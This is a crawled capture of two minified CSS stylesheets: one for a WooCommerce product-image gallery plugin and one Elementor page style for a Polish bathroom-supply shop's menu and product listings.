.woosvi_strap img:hover{cursor:pointer!important}.fader-enter-active,.fader-leave-active{transition:opacity .3s}.fader-enter,.fader-leave-to{opacity:0}div.svi-stackedsection{display:inline-block;margin-top:15px;width:100%}ul.svistacked{list-style:none;margin:0;padding:0!important}img.svi-thumb-image{animation-direction:normal;animation-duration:1s;animation-fill-mode:forwards;animation-iteration-count:1;animation-name:fadein;animation-timing-function:ease-out;opacity:0}@keyframes fadein{0%{opacity:0}to{opacity:1}}div.svi-thumb img{width:auto}ul.svistacked li:before{content:none}ul.svistacked.columns-1 li{float:none;margin-right:0;width:100%}.swiper{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.swiper-slide img{width:100%!important}.sviproslider{position:relative}.swiper-lazy:not(.swiper-lazy-loaded){opacity:0!important}.swiper-lazy-preloader{border:4px solid var(--lazyloadColor)!important;border-right:4px solid transparent!important}.sviswiper-pagination .swiper-pagination-bullet-active,.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--paginationColor)}.swiper-button-next.swiper-buttoncustom,.swiper-button-prev.swiper-buttoncustom{color:var(--sviproslider_navcolor,var(--swiper-theme-color))}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{color:#000}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{color:#fff}.svi-gallery-thumbs.swiper-horizontal{margin-top:30px}.svi-gallery-thumbs.swiper-vertical:not(.swiper-rtl) .swiperThumbs-swiper-button-prev{height:25px;left:50%;margin-top:0;right:unset;top:5px;transform:rotate(90deg) translateY(50%)}.svi-gallery-thumbs.swiper-vertical:not(.swiper-rtl) .swiperThumbs-swiper-button-next{bottom:5px;height:25px;left:50%;margin-top:0;right:unset;top:unset;transform:rotate(90deg) translateY(50%)}.svi-gallery-thumbs.swiper-vertical.swiper-rtl .swiperThumbs-swiper-button-next{bottom:5px;height:25px;left:50%;margin-top:0;right:unset;top:unset;transform:rotate(-90deg) translateY(-50%)}.svi-gallery-thumbs.swiper-vertical.swiper-rtl .swiperThumbs-swiper-button-prev{height:25px;left:50%;margin-top:0;right:unset;top:5px;transform:rotate(-90deg) translateY(-50%)}div.sviproslider div.swiper-button-disabled{display:none}.sviflex-l>.sviproslider .gallery-top-title{right:0}.sviflex-l>.sviproslider .gallery-top-title,.sviflex-r>.sviproslider .gallery-top-title{bottom:-10%;position:absolute;width:80%;z-index:10}.sviis-loading{display:none}.svi-gallery-thumbs img:hover{cursor:pointer}.svi-mainsection{height:auto;max-height:100%;max-width:100%;width:auto}.woosvi_strap img[data-v-dfa72ae6]:hover{cursor:pointer!important}.fader-enter-active[data-v-dfa72ae6],.fader-leave-active[data-v-dfa72ae6]{transition:opacity .3s}.fader-enter[data-v-dfa72ae6],.fader-leave-to[data-v-dfa72ae6]{opacity:0}div.svimainthumb.svi-thumbsection[data-v-dfa72ae6]{margin-top:15px}.svivariationsthumb ul.svithumbnails.svishow[data-v-dfa72ae6]{width:auto!important}.svivariationsthumb ul.svithumbnails.svishow li[data-v-dfa72ae6]:only-child{width:100%!important}ul.svithumbnails.svishow[data-v-dfa72ae6]{display:inline-block;list-style:none;margin:0;padding:0!important;width:100%}img.svi-thumb-image[data-v-dfa72ae6]{animation-direction:normal;animation-duration:1s;animation-fill-mode:forwards;animation-iteration-count:1;animation-name:fadein-dfa72ae6;animation-timing-function:ease-out;opacity:0}@keyframes fadein-dfa72ae6{0%{opacity:0}to{opacity:1}}div.svi-thumb img[data-v-dfa72ae6]{width:auto}.sviflex-l .svi-thumbsection,.sviflex-r .svi-thumbsection{margin-top:0!important}.et_pb_module .gallery-svi{width:100%!important}.woocommerce-product-gallery{display:block!important}.woosvi_strap{height:auto;position:relative;width:auto}.woosvi_strap img{height:auto;width:100%}.woosvi_strap img,.woosvi_strap:not(.svi-stacked-parent){max-height:100%;max-width:100%}img.svi-opacity{animation:unset!important;opacity:.5!important;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in}.woosvi_strap.sviflex>.sviproslider,.woosvi_strap.sviflex>.svistatic{display:-ms-flex;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.woosvi_strap.sviflex>.sviproslider .swiper-slide,.woosvi_strap.sviflex>.svistatic .swiper-slide{height:auto!important}.sviflex-l>.sviproslider .svi-gallery-thumbs:not(.swiper-container-rtl),.sviflex-l>.svistatic .svi-thumbsection:not(.swiper-container-rtl){flex-basis:15%;max-width:15%;order:1}.sviflex-l>.sviproslider .svi-gallery-top:not(.swiper-container-rtl),.sviflex-l>.svistatic .svi-mainsection:not(.swiper-container-rtl){flex-basis:80%;max-width:80%;order:2}.sviflex-l>.sviproslider .svi-gallery-thumbs.swiper-container-rtl,.sviflex-l>.svistatic .svi-thumbsection.swiper-container-rtl{flex-basis:15%;max-width:15%;order:2}.sviflex-l>.sviproslider .svi-gallery-top.swiper-container-rtl,.sviflex-l>.svistatic .svi-mainsection.swiper-container-rtl{flex-basis:80%;max-width:80%;order:1}.sviflex-r>.sviproslider .svi-gallery-thumbs:not(.swiper-container-rtl),.sviflex-r>.svistatic .svi-thumbsection:not(.swiper-container-rtl){flex-basis:15%;max-width:15%}.sviflex-r>.sviproslider .svi-gallery-top:not(.swiper-container-rtl),.sviflex-r>.svistatic .svi-mainsection:not(.swiper-container-rtl){flex-basis:80%;max-width:80%}.sviflex-r>.sviproslider .svi-gallery-thumbs.swiper-container-rtl,.sviflex-r>.svistatic .svi-thumbsection.swiper-container-rtl{flex-basis:15%;max-width:15%;order:1}.sviflex-r>.sviproslider .svi-gallery-top.swiper-container-rtl,.sviflex-r>.svistatic .svi-mainsection.swiper-container-rtl{flex-basis:80%;max-width:80%;order:2}.sviproslider .swiper:not(.swiper-cube) .swiper-slide{min-height:auto!important}.svitn_wrapper:first-of-type{margin-top:5px}.svitn_img{border:1px solid #d3d3d3!important;cursor:pointer;display:inline-block!important;height:31px!important;margin:1px!important;transition:.25s;width:35px!important}.svitn_current_img{border:1px solid #ff5a00!important;opacity:.3}.svititleimg{text-align:center}.sviflex-r>.sviLigthgallery{left:4%;right:unset}.sviLigthgallery-trigger{display:none}.svivariationsthumb span.sviLigthgallery{height:15px;right:8px;top:8px;width:15px}span.sviLigthgallery{animation:fadeInSvi 1s ease-in-out .4s 1 forwards;border:3px dashed;cursor:pointer;font-size:16px;height:20px;opacity:1;position:absolute;right:15px;top:15px;width:20px;z-index:1010}span.sviLigthgallery:hover{opacity:.5;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in}div.sviicon-play{border:2px solid #fff;border-radius:100px;font-size:100%;height:50%;left:50%;width:50%;z-index:10}div.sviicon-play,div.sviicon-play span.dashicons{position:absolute;top:50%;transform:translate(-50%,-50%)}div.sviicon-play span.dashicons{color:#fff;font-size:2em;height:unset;left:55%;width:unset}div.sviicon-play:hover{background-color:rgba(0,0,0,.5)}div.sviicon-play:active,div.sviicon-play:focus{border:none;outline:0;-moz-outline-style:none}.svistacked span.dashicons{font-size:8vw!important}ul.svithumbnails li.first,ul.svithumbnails:after{clear:both}ul.svithumbnails li{float:left;list-style:none;margin-bottom:15px;margin-left:0;margin-right:3.8%;padding:0;position:relative;width:30.75%}ul.svithumbnails li:before{content:none}ul.svithumbnails.columns-1 li{float:none;margin-right:0;width:100%}ul.svithumbnails.columns-2 li{width:48%}ul.svithumbnails.columns-4 li{width:22.05%}ul.svithumbnails.columns-5 li{width:16.9%}ul.svithumbnails.columns-6 li{margin-right:3%;width:14.1%}ul.svithumbnails.columns-7 li{width:11%}ul.svithumbnails.columns-8 li{margin-right:2.8%;width:10%}ul.svithumbnails.columns-9 li{margin-right:2.2%;width:9.1%}ul.svithumbnails.columns-10 li{margin-right:2%;width:8.2%}ul.svithumbnails li.last{margin-right:0}div.svi-stackedsection ul.svistacked li>div.plyr{display:contents!important}.shopkeeper-svi{overflow:hidden!important}.cd-quick-view .gallery-svi{float:left!important;max-width:480px!important}.svi-drop-gallery img{height:auto;max-width:100%}.pswp__caption__center{text-align:center}.pswp__caption{bottom:3em}.pswp__previews{background-color:#000;bottom:0;display:flex;flex-flow:row;justify-content:center;left:0;overflow:auto;position:absolute;scrollbar-width:none;width:100%}.pswp__previews::-webkit-scrollbar{display:none}.pswp__previews img{--size:3em;border-radius:0;cursor:pointer;height:var(--size);-o-object-fit:cover;object-fit:cover;opacity:.3;padding:3px 1px;transition:opacity .3s;width:var(--size);z-index:1}.pswp__previews img:hover{opacity:.8}.pswp__previews img.is-active{cursor:default;opacity:1}.pswp__button.pswp__button--thumb{background-image:unset!important;color:#fff;font-size:11px}


--- FILE ---
content_type: text/css
request_url: https://skladlazienek.pl/wp-content/uploads/elementor/css/post-1066.css?ver=1714142177
body_size: 862
content:
.elementor-1066 .elementor-element.elementor-element-68d50e2 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1066 .elementor-element.elementor-element-68d50e2 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1066 .elementor-element.elementor-element-68d50e2 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1066 .elementor-element.elementor-element-68d50e2 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1066 .elementor-element.elementor-element-68d50e2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1066 .elementor-element.elementor-element-68d50e2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1066 .elementor-element.elementor-element-68d50e2 .menu-item a.hfe-menu-item, .elementor-1066 .elementor-element.elementor-element-68d50e2 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1066 .elementor-element.elementor-element-68d50e2 .sub-menu,
								.elementor-1066 .elementor-element.elementor-element-68d50e2 nav.hfe-dropdown,
								.elementor-1066 .elementor-element.elementor-element-68d50e2 nav.hfe-dropdown-expandible,
								.elementor-1066 .elementor-element.elementor-element-68d50e2 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1066 .elementor-element.elementor-element-68d50e2 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1066 .elementor-element.elementor-element-68d50e2 ul.sub-menu{width:220px;}.elementor-1066 .elementor-element.elementor-element-68d50e2 .sub-menu a.hfe-sub-menu-item,
						 .elementor-1066 .elementor-element.elementor-element-68d50e2 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1066 .elementor-element.elementor-element-68d50e2 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1066 .elementor-element.elementor-element-68d50e2 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1066 .elementor-element.elementor-element-68d50e2 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1066 .elementor-element.elementor-element-68d50e2 .sub-menu li.menu-item:not(:last-child),
						.elementor-1066 .elementor-element.elementor-element-68d50e2 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1066 .elementor-element.elementor-element-68d50e2 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1066 .elementor-element.elementor-element-5823d86:not(.elementor-motion-effects-element-type-background), .elementor-1066 .elementor-element.elementor-element-5823d86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1066 .elementor-element.elementor-element-5823d86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:25px;margin-bottom:25px;}.elementor-1066 .elementor-element.elementor-element-5823d86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1066 .elementor-element.elementor-element-321ea42{width:var( --container-widget-width, 99.538% );max-width:99.538%;--container-widget-width:99.538%;--container-widget-flex-grow:0;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons .attachment-woocommerce_thumbnail{border-style:none;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons .woocommerce-loop-product__title{color:#000000 !important;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons ul.products li.product .title a{color:#000000 !important;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons ul.products li.product .woocommerce-loop-product__title,.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons .woocommerce-loop-product__title,.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons ul.products li.product .title a{font-family:"Nunito", Sans-serif;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons ul.products li.product .price{color:#000000;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons .price{color:#000000 !important;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons ul.products li.product .price ins{color:#000000;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons .price ins{color:#000000 !important;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons ul.products li.product .price ins .amount{color:#000000;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons .price ins .amount{color:#000000 !important;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons ul.products li.product .price .amount{color:#000000 !important;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons ul.products li.product .price del{color:#000000;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons .price del{color:#000000;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons ul.products li.product .price del .amount{color:#000000 !important;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons .price del .amount{color:#000000 !important;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons ul.products li.product .button{color:#FFFFFF;background-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons .button{color:#FFFFFF !important;background-color:#000000 !important;border-radius:0px 0px 0px 0px !important;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons ul.products li.product .button,.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons .button{border-style:none;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons ul.products li.product span.onsale{display:block;}.elementor-1066 .elementor-element.elementor-element-576a52ae.elementor-widget-woolentor-product-archive-addons span.onsale{display:block !important;}@media(min-width:768px){.elementor-1066 .elementor-element.elementor-element-b4855d3{width:23.286%;}.elementor-1066 .elementor-element.elementor-element-8011f96{width:76.379%;}}